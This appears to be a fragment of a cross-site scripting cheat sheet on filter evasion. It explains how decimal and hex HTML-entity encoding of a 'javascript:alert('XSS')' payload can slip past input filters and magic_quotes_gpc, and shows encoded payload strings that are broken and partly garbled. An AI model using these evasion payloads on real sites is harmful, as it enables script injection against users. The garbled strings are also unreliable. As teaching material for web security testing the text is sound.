 More Filter Evasion
ASCII Decimal Encoded
Will turn into alert(‘XSS’). The payload uses html entities
which is decoded and rendered by the browser.
ASCII Hex Encoded
Useful for bypassing ‘magic_quotes_gpc’
javascr
ipt:alert
('XSS')
javascrip
;t:alert(
7;XSS')
 